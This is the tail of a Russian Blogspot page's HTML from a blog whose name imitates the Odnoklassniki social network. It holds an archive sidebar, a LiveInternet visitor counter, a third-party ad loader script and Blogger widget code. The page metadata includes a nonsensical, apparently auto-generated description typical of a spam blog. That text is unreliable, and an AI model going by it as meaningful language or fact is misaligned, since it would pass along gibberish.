<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/07/'>июля</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1243839600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/06/'>июня</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1241161200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/05/'>мая</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1238569200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/04/'>апреля</a>
<span class='post-count' dir='ltr'>(68)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1235894400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/03/'>марта</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1233475200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/02/'>февраля</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1230796800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/01/'>января</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1199174400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/'>2008</a>
<span class='post-count' dir='ltr'>(766)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1228118400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/12/'>декабря</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1225522800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/11/'>ноября</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1222844400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/10/'>октября</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1220252400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/09/'>сентября</a>
<span class='post-count' dir='ltr'>(67)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1217574000000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/08/'>августа</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1214895600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/07/'>июля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1212303600000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/06/'>июня</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1209625200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/05/'>мая</a>
<span class='post-count' dir='ltr'>(65)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1207033200000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1204358400000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/03/'>марта</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/07/blog-post_7616.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1201852800000&toggleopen=MONTHLY-1341126000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2008/02/'>февраля</a>
<span class='post-count' dir='ltr'>(54)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='cleared'></div>
<div id='footer-wrapper'>
<div class='footer section' id='footer'><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<center>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,80))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
//--></script><!--/LiveInternet-->
</center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<!-- код Nolix --> 
<div id=ncode><script type="text/javascript">
id = 19453; document.write('<sc'+'ript type="text/javascript" src="http://a.contextbar.ru/n.js?rnd='+Math.round(Math.random()*100000)+'"></sc'+'ript>');
</script></div>
<script type="text/javascript">document.getElementById('nlx').appendChild(document.getElementById('ncode'));</script>
<!-- конец кода Nolix -->
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='art-Footer'>
<div class='art-Footer-inner'>
<div class='art-Footer-text'>
<div class='art-footer-nav section' id='footersection'>
<div class='widget Text' data-version='1' id='Text99'>
<div class='widget-content'>
</div>
</div></div>
</div>
<script type='text/javascript'>
                artFixFooterMenu();
                artInsertSidebarBlocks("widget Gadget");
                artInsertSidebarBlocks("widget Label");
                artInsertSidebarBlocks("widget Profile");
                artInsertSidebarBlocks("widget Followers");
                artInsertSidebarBlocks("widget CustomSearch");
                artInsertSidebarBlocks("widget HTML");
                artInsertSidebarBlocks("widget Text");
                artInsertSidebarBlocks("widget AdSense");
                artInsertSidebarBlocks("widget Image");
                artInsertSidebarBlocks("widget Slideshow");
                artInsertSidebarBlocks("widget VideoBar");
                artInsertSidebarBlocks("widget Poll");
                artInsertSidebarBlocks("widget BlogList");
                artInsertSidebarBlocks("widget LinkList");
                artInsertSidebarBlocks("widget TextList");
                artInsertSidebarBlocks("widget Feed");
                artInsertSidebarBlocks("widget NewsBar");
                artInsertSidebarBlocks("widget Subscribe");
                artInsertSidebarBlocks("widget BloggerButton");
                artInsertSidebarBlocks("widget BlogArchive");
            </script>
</div>
<div class='art-Footer-background'></div>
</div>
</div>
</div>
<div class='cleared'></div>
<p class='art-page-footer'><a href='/'>Одноклассники?</a></p>
</div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5TlE99Dj5HGFl0aQaLnATbD7hqag:1769993856676';_WidgetManager._Init('//draft.blogger.com/rearrange?blogID\x3d7139835680864853603','//odnokassniki.blogspot.com/2012/07/blog-post_7616.html','7139835680864853603');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7139835680864853603', 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?', 'url': 'https://odnokassniki.blogspot.com/2012/07/blog-post_7616.html', 'canonicalUrl': 'http://odnokassniki.blogspot.com/2012/07/blog-post_7616.html', 'homepageUrl': 'https://odnokassniki.blogspot.com/', 'searchUrl': 'https://odnokassniki.blogspot.com/search', 'canonicalHomepageUrl': 'http://odnokassniki.blogspot.com/', 'blogspotFaviconUrl': 'https://odnokassniki.blogspot.com/favicon.ico', 'bloggerUrl': 'https://draft.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ru', 'localeUnderscoreDelimited': 'ru', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - RSS\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://draft.blogger.com/feeds/7139835680864853603/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c? - Atom\x22 href\x3d\x22https://odnokassniki.blogspot.com/feeds/3829903651644205550/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'key': 'link', 'shareMessage': '\u041f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Facebook', 'target': 'facebook'}, {'name': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'key': 'blogThis', 'shareMessage': '\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c \u043e\u0431 \u044d\u0442\u043e\u043c \u0432 \u0431\u043b\u043e\u0433\u0435', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u0432 Pinterest', 'target': 'pinterest'}, {'name': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'key': 'email', 'shareMessage': '\u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ru\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0414\u0430\u043b\u0435\u0435...', 'pageType': 'item', 'postId': '3829903651644205550', 'postImageUrl': 'http://blogfile.narod2.ru/odnoklas/odnokl023.jpg', 'pageName': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0433 \u043c\u0430\u0433\u043d\u0438\u0442\u043e\u0433\u043e\u0440\u0441\u043a', 'pageTitle': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 - \u0441\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u0430\u044f \u0441\u0435\u0442\u044c?: \u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0433 \u043c\u0430\u0433\u043d\u0438\u0442\u043e\u0433\u043e\u0440\u0441\u043a'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c', 'linkCopiedToClipboard': '\u0421\u0441\u044b\u043b\u043a\u0430 \u0441\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d\u0430 \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430!', 'ok': '\u041e\u041a', 'postLink': '\u0421\u0441\u044b\u043b\u043a\u0430 \u043d\u0430 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0421\u0432\u043e\u0439 \u0432\u0430\u0440\u0438\u0430\u043d\u0442', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0433 \u043c\u0430\u0433\u043d\u0438\u0442\u043e\u0433\u043e\u0440\u0441\u043a', 'description': '\u041d\u0435\u0442 \u043d\u0438\u0447\u0435\u0433\u043e \u0445\u0443\u0436\u0435, \u043e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438 \u0433 \u043c\u0430\u0433\u043d\u0438\u0442\u043e\u0433\u043e\u0440\u0441\u043a, \u0447\u0435\u043c \u0443\u0441\u043f\u043e\u043a\u043e\u0438\u0442\u044c \u0438 \u043d\u0435 \u0441\u0444\u043e\u0440\u043c\u0443\u043b\u0438\u0440\u043e\u0432\u0430\u0442\u044c, \u0432\u0435\u0434\u044c \u0438\u043c\u0435\u043d\u043d\u043e \u0442\u0430\u043a \u0438 \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u0437\u043d\u0430\u0442\u044c \u0432 \u0441\u0435\u0431\u044f. \u0411\u0438\u043b\u043b\u0443 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u043e\u0441\u0432...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-2SRj7UH8sAiBzasf2CW44Ckatz0uRhrowgm_H1_yF8SyRLpvAsT8XeSk9UXlVakZAUGCC-h0Pdc9KLi-11KSG2hr7djsrD72cAUndbSoSBoEsQ', 'url': 'https://odnokassniki.blogspot.com/2012/07/blog-post_7616.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3829903651644205550}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'crosscol', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'crosscol', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2610236736-lbx__ru.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'footer', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'footer', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text99', 'footersection', document.getElementById('Text99'), {}, 'displayModeFull'));
</script>
</body>
</html>